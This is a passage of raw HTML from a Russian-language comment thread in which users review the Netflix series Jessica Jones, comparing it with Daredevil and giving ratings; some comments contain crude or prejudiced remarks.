obj_id='758155' cn=''></center></div><div class='post-info'><a name='2587286'></a><b class='post_date' post_date='08/22/2016 19:46:03 GMT+0200'>22 Авг. 2016 19:46</b><div class='post-nav post_controll' obj_id='2587286'><noindex><div class="comment_karma" obj_id="2587286"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Посмотрел, доволен. Собственно,как и Сорвиголовой. Хотя Девил конечно поинтереснее. Но и Джессика очень даже неплохой сериал (Киллгрэйв хорош, сняли бы по нему спин-офф)</div></div><div class="post-wrap 770826-post-wrap pt_50726 s_not_allowed" id="po_2573583"><div class='post-profile'><noindex><a href='/user/profile/view/770826/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>id276161405</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/ih/pi/id276161405.jpg' alt='' border=0><div class='user_karma' obj_id='770826'><div class='good' title='Улучшить карму'>+15</div><div class='bad' title='Ухудшить карму'>-43</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='770826' cn=''><a href='/user/profile/view/770826/' target="_blank" title='посмотреть рекомендации пользователя id276161405' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2573583'></a><b class='post_date' post_date='07/04/2016 18:59:11 GMT+0200'>04 Июль 2016 18:59</b><div class='post-nav post_controll' obj_id='2573583'><noindex><div class="comment_karma" obj_id="2573583"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-4</div></div></noindex></div></div><div class='post-text'>унылое непонятно что......</div></div><div class="post-wrap 551203-post-wrap pt_50726 s_not_allowed" id="po_2562101"><div class='post-profile'><noindex><a href='/user/profile/view/551203/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>vkon</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ps/bd/vkon.jpg' alt='' border=0><div class='user_karma' obj_id='551203'><div class='good' title='Улучшить карму'>+295</div><div class='bad' title='Ухудшить карму'>-275</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='551203' cn=''></center></div><div class='post-info'><a name='2562101'></a><b class='post_date' post_date='05/26/2016 08:42:10 GMT+0200'>26 Май 2016 08:42</b><div class='post-nav post_controll' obj_id='2562101'><noindex><div class="comment_karma" obj_id="2562101"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'><blockquote>сценарий плохо адаптирован к фильму .</blockquote> О йе!!! Стрелка осциллографа падает стремительным домкратом!</div></div><div class="post-wrap 617608-post-wrap pt_50726 s_not_allowed" id="po_2562087"><div class='post-profile'><noindex><a href='/user/profile/view/617608/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>film fan serg</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/tr/wc/kinozritel.jpg' alt='' border=0><div class='user_karma' obj_id='617608'><div class='good' title='Улучшить карму'>+247</div><div class='bad' title='Ухудшить карму'>-297</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='617608' cn=''><a href='/user/profile/view/617608/' target="_blank" title='посмотреть рекомендации пользователя film fan serg' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2562087'></a><b class='post_date' post_date='05/26/2016 06:41:44 GMT+0200'>26 Май 2016 06:41</b><div class='post-nav post_controll' obj_id='2562087'><noindex><div class="comment_karma" obj_id="2562087"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>Тоже четыре серии кое-как осилил . Нетфликс, как всегда хотела выделиться - сделать самый * лучший и умный сериал * ,а получилась занудная и пустая тягомотина .Управление разумом ) выглядит на экране тупо и неинтересно .Может сам комикс и хороший, но сценарий плохо адаптирован к фильму .</div></div><div class="post-wrap 176905-post-wrap pt_50726 s_not_allowed" id="po_2549793"><div class='post-profile'><noindex><a href='/user/profile/view/176905/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>BJV BELKA</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='176905'><div class='good' title='Улучшить карму'>+7</div><div class='bad' title='Ухудшить карму'>-14</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='176905' cn=''><a href='/user/profile/view/176905/' target="_blank" title='посмотреть рекомендации пользователя BJV BELKA' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2549793'></a><b class='post_date' post_date='04/14/2016 12:37:23 GMT+0200'>14 Апрель 2016 12:37</b><div class='post-nav post_controll' obj_id='2549793'><noindex><div class="comment_karma" obj_id="2549793"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>ну вобщем отстой! у телки силенок так себе , дерется паршиво, только с негром хорошо трахается.. тупая как пробка.. короче тупой сериал. не рекомендую тратить на это г.. время..</div></div><div class="post-wrap 419831-post-wrap pt_50726 s_not_allowed" id="po_2543071"><div class='post-profile'><noindex><a href='/user/profile/view/419831/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>SHNUR1984</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='419831'><div class='good' title='Улучшить карму'>+103</div><div class='bad' title='Ухудшить карму'>-51</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='419831' cn=''><a href='/user/profile/view/419831/' target="_blank" title='посмотреть рекомендации пользователя SHNUR1984' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2543071'></a><b class='post_date' post_date='03/24/2016 21:58:49 GMT+0200'>24 Март 2016 21:58</b><div class='post-nav post_controll' obj_id='2543071'><noindex><div class="comment_karma" obj_id="2543071"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Смотреть можно, вроде как и задумка неплохая и актеры весьма неплохо подобраны и исполнение хорошее, но очень затянуто, причем бессмысленно, только ради количества серий (я не против растягивания сериалов, но это должно быть осмысленным и интересны, а тут этого нет). <br />7 из 10.</div></div><div class="post-wrap 399420-post-wrap pt_50726 s_not_allowed" id="po_2526726"><div class='post-profile'><noindex><a href='/user/profile/view/399420/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>●ஐНежная больஐ● </b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/no/qo/nezhnaya-bol.jpg' alt='' border=0><div class='user_karma' obj_id='399420'><div class='good' title='Улучшить карму'>+373</div><div class='bad' title='Ухудшить карму'>-236</div></div><div class='signature'>собственные "вкусы" - не порок, а мера поддается чувству....</div></noindex><center class='user_controll' obj_id='399420' cn=''><a href='/user/profile/view/399420/' target="_blank" title='посмотреть рекомендации пользователя ●ஐНежная больஐ● ' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/399420/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2526726'></a><b class='post_date' post_date='02/11/2016 11:49:46 GMT+0200'>11 Фев. 2016 11:49</b><div class='post-nav post_controll' obj_id='2526726'><noindex><div class="comment_karma" obj_id="2526726"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Сюжет про очередного супер героя... я досмотрела до конца сезон, но если честно мне он не очень показался динамичным для такого жанра .. Да есть в нем интересная задумка , да что-то в нём есть , но не более. От меня<font color="#CC0000"> 6/10</font></div></div><div class="post-wrap 579181-post-wrap pt_50726 s_not_allowed" id="po_2515077"><div class='post-profile'><noindex><a href='/user/profile/view/579181/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>damatref</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/el/vm/damatref.jpg' alt='' border=0><div class='user_karma' obj_id='579181'><div class='good' title='Улучшить карму'>+76</div><div class='bad' title='Ухудшить карму'>-54</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='579181' cn=''><a href='/user/profile/view/579181/' target="_blank" title='посмотреть рекомендации пользователя damatref' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2515077'></a><b class='post_date' post_date='01/15/2016 14:55:54 GMT+0200'>15 Янв. 2016 14:55</b><div class='post-nav post_controll' obj_id='2515077'><noindex><div class="comment_karma" obj_id="2515077"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Еле осилила четыре серии. Вечно мрачная баба-алкоголичка не по мне. Я не мужчина, чтобы смотреть сериал из-за ее внешности. Нудно и тягомотно. Удалила.</div></div><div class="post-wrap 485140-post-wrap pt_50726 s_not_allowed" id="po_2515006"><div class='post-profile'><noindex><a href='/user/profile/view/485140/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Syalik</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/ys/kx/syalik.jpg' alt='' border=0><div class='user_karma' obj_id='485140'><div class='good' title='Улучшить карму'>+435</div><div class='bad' title='Ухудшить карму'>-633</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='485140' cn=''></center></div><div class='post-info'><a name='2515006'></a><b class='post_date' post_date='01/15/2016 11:29:23 GMT+0200'>15 Янв. 2016 11:29</b><div class='post-nav post_controll' obj_id='2515006'><noindex><div class="comment_karma" obj_id="2515006"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Jokester007 </b> пишет: </em></div><blockquote>Не знаю.., по-ходу отписались те, кто не досмотрел сериал до конца.</blockquote><br />Ото ж... ))) <br /><blockquote>На мой взгляд, один из лучших сериалов 2015 г.</blockquote><br />Типа того. Я не всякие оставляю в коллекции. И уж &quot;геройские&quot; точно. Но этот оставил. По крайней мере, ещё один раз точно посмотрю со временем.</div></div><div class="post-wrap 544622-post-wrap pt_50726 s_not_allowed" id="po_2512720"><div class='post-profile'><noindex><a href='/user/profile/view/544622/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Jokester007</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/il/yy/jokester007.jpg' alt='' border=0><div class='user_karma' obj_id='544622'><div class='good' title='Улучшить карму'>+103</div><div class='bad' title='Ухудшить карму'>-101</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='544622' cn=''><a href='/user/profile/view/544622/' target="_blank" title='посмотреть рекомендации пользователя Jokester007' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2512720'></a><b class='post_date' post_date='01/10/2016 01:24:49 GMT+0200'>10 Янв. 2016 01:24</b><div class='post-nav post_controll' obj_id='2512720'><noindex><div class="comment_karma" obj_id="2512720"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Не знаю.. походу отписались те, кто не досмотрел сериал до конца.. На мой взгляд, один из лучших сериалов 2015 г.</div></div><div class="post-wrap 290251-post-wrap pt_50726 s_not_allowed" id="po_2511729"><div class='post-profile'><noindex><a href='/user/profile/view/290251/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Eternal</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/kc/tr/eternal.gif' alt='' border=0><div class='user_karma' obj_id='290251'><div class='good' title='Улучшить карму'>+303</div><div class='bad' title='Ухудшить карму'>-793</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='290251' cn=''><a href='/user/profile/view/290251/' target="_blank" title='посмотреть рекомендации пользователя Eternal' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2511729'></a><b class='post_date' post_date='01/08/2016 09:04:05 GMT+0200'>08 Янв. 2016 09:04</b><div class='post-nav post_controll' obj_id='2511729'><noindex><div class="comment_karma" obj_id="2511729"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Господи ну и нудятина..!?!<br />от меня &quot;4&quot; и то за то, что выделенные на эту идею - деньги освоили..</div></div><div class="post-wrap 677580-post-wrap pt_50726 s_not_allowed" id="po_2511525"><div class='post-profile'><noindex><a href='/user/profile/view/677580/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>kossdesign</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/dl/yn/kossdesign.jpg' alt='' border=0><div class='user_karma' obj_id='677580'><div class='good' title='Улучшить карму'>+163</div><div class='bad' title='Ухудшить карму'>-103</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='677580' cn=''><a href='/user/profile/view/677580/' target="_blank" title='посмотреть рекомендации пользователя kossdesign' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2511525'></a><b class='post_date' post_date='01/07/2016 18:21:27 GMT+0200'>07 Янв. 2016 18:21</b><div class='post-nav post_controll' obj_id='2511525'><noindex><div class="comment_karma" obj_id="2511525"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>из плюсов:<br />- очаровательная губастая Кристен Риттер, известная многим по сериалам &quot;Во все тяжкие&quot; и &quot;Не верьте суке из квартиры 23&quot; с ее хамоватым шармом пацанки<br />- вампироподобная харизма Девида Теннанта<br />- хорошая операторская работа<br />- интригующая поначалу атмосфера<br />- приятное камео медсестры из Daredevil (Розарио Доусон)<br /><br />минусы<br />- затянутость<br />- унылость и редкость применения суперсил (для сериала с супергероями)<br /><br />В общем, можно было бы смело сократить хронометрж вдвое и получить довольно динамичный сериал, а так только и остается любоваться на Риттер да Теннанта, и то если оба нравятся. Слабенько, Daredevil был поинтереснее, 6/10</div></div><div class="post-wrap 485140-post-wrap pt_50726 s_not_allowed" id="po_2511340"><div class='post-profile'><noindex><a href='/user/profile/view/485140/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Syalik</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/ys/kx/syalik.jpg' alt='' border=0><div class='user_karma' obj_id='485140'><div class='good' title='Улучшить карму'>+435</div><div class='bad' title='Ухудшить карму'>-633</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='485140' cn=''></center></div><div class='post-info'><a name='2511340'></a><b class='post_date' post_date='01/07/2016 11:34:54 GMT+0200'>07 Янв. 2016 11:34</b><div class='post-nav post_controll' obj_id='2511340'><noindex><div class="comment_karma" obj_id="2511340"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Димон525 </b> пишет: </em></div><blockquote>Не смотрел и смотреть не буду.</blockquote><br />Дык не смари, чо... <br /><blockquote> Это же надо было додуматься такое придумать. Я всё понимаю, человек паук, железный человек и прочие детские сказки, но девушка супер герой это конечно уже перебор ))</blockquote><br />Перебор? Женщина-кошка - как? Или все прикольные диффчёнки из людей-х? Или ты женофоб?</div></div><div class="post-wrap 199359-post-wrap pt_50726 s_not_allowed" id="po_2511165"><div class='post-profile'><noindex><a href='/user/profile/view/199359/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>тоторо</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ua/nt/totoro.gif' alt='' border=0><div class='user_karma' obj_id='199359'><div class='good' title='Улучшить карму'>+413</div><div class='bad' title='Ухудшить карму'>-406</div></div><div class='signature'>Absit verbo invidia</div></noindex><center class='user_controll' obj_id='199359' cn=''><a href='/user/profile/view/199359/' target="_blank" title='посмотреть рекомендации пользователя тоторо' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2511165'></a><b class='post_date' post_date='01/06/2016 21:24:15 GMT+0200'>06 Янв. 2016 21:24</b><div class='post-nav post_controll' obj_id='2511165'><noindex><div class="comment_karma" obj_id="2511165"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Это с детьми не посмотришь...</div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 746797-post-wrap pt_50726 s_not_allowed" id="po_2511013"><div class='post-profile'><noindex><a href='/user/profile/view/746797/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Sobiratelk</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/hq/km/sobiratelk.jpg' alt='' border=0><div class='user_karma' obj_id='746797'><div class='good' title='Улучшить карму'>+1</div><div class='bad' title='Ухудшить карму'>-1</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='746797' cn=''></center></div><div class='post-info'><a name='2511013'></a><b class='post_date' post_date='01/06/2016 14:53:28 GMT+0200'>06 Янв. 2016 14:53</b><div class='post-nav post_controll' obj_id='2511013'><noindex><div class="comment_karma" obj_id="2511013"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Смотреть можно, конечно, но сериал скучноват((( Студией Marvel тут и не пахнет. Зато хоть Рейчел Тейлор украсила своим присутствием этот сериал.</div></div><div class="post-wrap 559913-post-wrap pt_50726 s_not_allowed" id="po_2508269"><div class='post-profile'><noindex><a href='/user/profile/view/559913/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>SEWER1720</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/dm/da/sewer1720.jpg' alt='' border=0><div class='user_karma' obj_id='559913'><div class='good' title='Улучшить карму'>+601</div><div class='bad' title='Ухудшить карму'>-810</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='559913' cn=''><a href='/user/profile/view/559913/' target="_blank" title='посмотреть рекомендации пользователя SEWER1720' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2508269'></a><b class='post_date' post_date='12/29/2015 21:28:37 GMT+0200'>29 Дек. 2015 21:28</b><div class='post-nav post_controll' obj_id='2508269'><noindex><div class="comment_karma" obj_id="2508269"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Что то как то совсем не интересно. Не понятно зачем так долго держат интригу в каждой серии, а потом показывают какую то шляпу, которую зритель должен оценить как нечто логическое и интересное. Не старались люди снимавшие Джессику Джонс.</div></div><div class="post-wrap 514415-post-wrap pt_50726 s_not_allowed" id="po_2506303"><div class='post-profile'><noindex><a href='/user/profile/view/514415/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Witcher11</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/lm/ug/fess1133.jpg' alt='' border=0><div class='user_karma' obj_id='514415'><div class='good' title='Улучшить карму'>+245</div><div class='bad' title='Ухудшить карму'>-466</div></div><div class='signature'>Мы-те,кто мы есть.Ни больше,ни меньше.</div></noindex><center class='user_controll' obj_id='514415' cn=''><a href='/user/profile/view/514415/' target="_blank" title='посмотреть рекомендации пользователя Witcher11' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/514415/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2506303'></a><b class='post_date' post_date='12/24/2015 16:19:53 GMT+0200'>24 Дек. 2015 16:19</b><div class='post-nav post_controll' obj_id='2506303'><noindex><div class="comment_karma" obj_id="2506303"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Нуарно,грязно,пошло,кроваво.В стиле раннего По.Интересно будет даже тем,кто комиксы ни разу не брал в руки.Выдержан сериал в духе детективов 60-70-х и очень не хочется,чтобы Джессика и Сорвиголова объединялись с попкорновой вселенной Марвел.Пусть лучше существуют отдельно,лишь иногда напоминая о других супергероях пасхалками.Эти сериалы настолько самодостаточны и отличны от Марвеловских боевиков,что внедрение в киновселенную их только испортит.В чём я и не сомневаюсь.<br />Оценка:8 из 10.</div></div><div class="post-wrap 551737-post-wrap pt_50726 s_not_allowed" id="po_2506101"><div class='post-profile'><noindex><a href='/user/profile/view/551737/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Димон525</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ro/sv/dimon525.gif' alt='' border=0><div class='user_karma' obj_id='551737'><div class='good' title='Улучшить карму'>+82</div><div class='bad' title='Ухудшить карму'>-125</div></div><div class='signature'>Живите чётко и не косячте :)</div></noindex><center class='user_controll' obj_id='551737' cn=''></center></div><div class='post-info'><a name='2506101'></a><b class='post_date' post_date='12/23/2015 22:09:20 GMT+0200'>23 Дек. 2015 22:09</b><div class='post-nav post_controll' obj_id='2506101'><noindex><div class="comment_karma" obj_id="2506101"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Не смотрел и смотреть не буду. Это же надо было додуматься такое придумать. Я всё понимаю, человек паук, железный человек и прочие детские сказки, но девушка супер герой это конечно уже перебор ))</div></div><div class="post-wrap 367791-post-wrap pt_50726 s_not_allowed" id="po_2505948"><div class='post-profile'><noindex><a href='/user/profile/view/367791/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>sergejsv</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/wy/fu/sergejsv.jpg' alt='' border=0><div class='user_karma' obj_id='367791'><div class='good' title='Улучшить карму'>+158</div><div class='bad' title='Ухудшить карму'>-227</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='367791' cn=''><a href='/review/user/367791/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2505948'></a><b class='post_date' post_date='12/23/2015 16:18:08 GMT+0200'>23 Дек. 2015 16:18</b><div class='post-nav post_controll' obj_id='2505948'><noindex><div class="comment_karma" obj_id="2505948"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Сериал очень слаб,еле досмотрел,ихний сорвиголова,я смотрел с удовольствием,а это что то совсем не внятное.Герои совершенно сырые,мотивация их не понятна,плюс совершенно не нужные секс сцены,ну и без гомосятины нынче никак...</div></div><div class="post-wrap 314221-post-wrap pt_50726 s_not_allowed" id="po_2502399"><div class='post-profile'><noindex><a href='/user/profile/view/314221/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>biv59</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/mz/rp/biv59.jpg' alt='' border=0><div class='user_karma' obj_id='314221'><div class='good' title='Улучшить карму'>+68</div><div class='bad' title='Ухудшить карму'>-62</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='314221' cn=''><a href='/user/profile/view/314221/' target="_blank" title='посмотреть рекомендации пользователя biv59' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2502399'></a><b class='post_date' post_date='12/14/2015 05:14:28 GMT+0200'>14 Дек. 2015 05:14</b><div class='post-nav post_controll' obj_id='2502399'><noindex><div class="comment_karma" obj_id="2502399"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Сериал явно затянут-на мой взгляд.<div class='spoiler-wrap spoiler'><div class='spoiler-title'>Осторожно - спойлер!<em></em></div><div class='spoiler-text'>Если бы она не тупила и кончила злодея в 8-й серии,то получилось бы гораздо динамичней.С одной стороны прямая и решительная,с другой сопли жуёт.</div></div>Отсюда вывод-женщины,не злоупотребляйте алкоголем.Но в принципе посмотреть можно.4 из 5.</div></div><div class="post-wrap 192198-post-wrap pt_50726 s_not_allowed" id="po_2502387"><div class='post-profile'><noindex><a href='/user/profile/view/192198/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>denilrl</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/bb/ni/denilrl.jpg' alt='' border=0><div class='user_karma' obj_id='192198'><div class='good' title='Улучшить карму'>+13</div><div class='bad' title='Ухудшить карму'>-9</div></div><div class='signature'>Ценитель :))</div></noindex><center class='user_controll' obj_id='192198' cn=''><a href='/user/profile/view/192198/' target="_blank" title='посмотреть рекомендации пользователя denilrl' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2502387'></a><b class='post_date' post_date='12/14/2015 04:06:55 GMT+0200'>14 Дек. 2015 04:06</b><div class='post-nav post_controll' obj_id='2502387'><noindex><div class="comment_karma" obj_id="2502387"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Только ради &quot;Килл Грэйва&quot; стоит смотреть.... Такой &quot;суперсверх&quot;-злодей))) От меня 4,5 из 5-ти. Смотрите, клево))</div></div><div class="post-wrap 578926-post-wrap pt_50726 s_not_allowed" id="po_2501873"><div class='post-profile'><noindex><a href='/user/profile/view/578926/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Zanzy-bar</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/pk/ey/zanzy-bar.gif' alt='' border=0><div class='user_karma' obj_id='578926'><div class='good' title='Улучшить карму'>+422</div><div class='bad' title='Ухудшить карму'>-336</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='578926' cn=''><a href='/user/profile/view/578926/' target="_blank" title='посмотреть рекомендации пользователя Zanzy-bar' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/578926/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2501873'></a><b class='post_date' post_date='12/13/2015 04:13:29 GMT+0200'>13 Дек. 2015 04:13</b><div class='post-nav post_controll' obj_id='2501873'><noindex><div class="comment_karma" obj_id="2501873"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Маху дали создатели . Надо было назвать &quot;Джессика Джонс дохлая чувиха Джесси Пинкмана &quot; , а че ,подняли бы рейтинги. <br />Не фонтан , хотя комикс он и в Африке комикс , сорри толерантнее будет графическая новела. <br />Всю дорогу добивала слишком понтовая морда - лица ГГ-ни. Жажда ничто- понты все.( неплохой слоган к кинушке) <br />И на счет спора белая-черный . <br />Большие сомнения , что она &quot;белая&quot; , скорее уж &quot;серая&quot; <font color="#888A85">( для справки: серые - одна ближневосточная народность , имеющая привычку гонять балду по шубботам , на которой нехило оттоптались ануннаки ( ониже рептилоиды,ониже песзнает ещекто))</font><br /></div></div><div class="post-wrap 129967-post-wrap pt_50726 s_not_allowed" id="po_2501759"><div class='post-profile'><noindex><a href='/user/profile/view/129967/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Lora</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ek/ko/lora.jpg' alt='' border=0><div class='user_karma' obj_id='129967'><div class='good' title='Улучшить карму'>+86</div><div class='bad' title='Ухудшить карму'>-54</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='129967' cn=''><a href='/user/profile/view/129967/' target="_blank" title='посмотреть рекомендации пользователя Lora' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2501759'></a><b class='post_date' post_date='12/12/2015 19:08:52 GMT+0200'>12 Дек. 2015 19:08</b><div class='post-nav post_controll' obj_id='2501759'><noindex><div class="comment_karma" obj_id="2501759"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Очень понравился!</div></div><div class="post-wrap 688549-post-wrap pt_50726 s_not_allowed" id="po_2500841"><div class='post-profile'><noindex><a href='/user/profile/view/688549/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Орлова В</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/gh/ux/dbrf80.gif' alt='' border=0><div class='user_karma' obj_id='688549'><div class='good' title='Улучшить карму'>+10</div><div class='bad' title='Ухудшить карму'>-2</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='688549' cn=''><a href='/user/profile/view/688549/' target="_blank" title='посмотреть рекомендации пользователя Орлова В' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2500841'></a><b class='post_date' post_date='12/10/2015 15:05:19 GMT+0200'>10 Дек. 2015 15:05</b><div class='post-nav post_controll' obj_id='2500841'><noindex><div class="comment_karma" obj_id="2500841"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Николай Казаков </b> пишет: </em></div><blockquote> Сериал на 3 Подростковый </blockquote><br /><br /><font color="#204A87">Совершенно не соглашусь, подростковый это &quot;Супергёрл&quot; (дочь моя смотрит с интересом)) или &quot; Флеш&quot;, а этот сериал так наврят ли можно охарактеризовать. Я например далеко не подросток, и мне он понравился и &quot;Сорвиголова&quot; тоже. Есть знакомый, младше меня на 10-12 лет так он без ума от &quot;Стрелы&quot;, а эти сериалы ему не интересны, так что.... </font></div></div><div class="post-wrap 383137-post-wrap pt_50726 s_not_allowed" id="po_2498449"><div class='post-profile'><noindex><a href='/user/profile/view/383137/' rel='nofollow' title='Просмотр профиля' 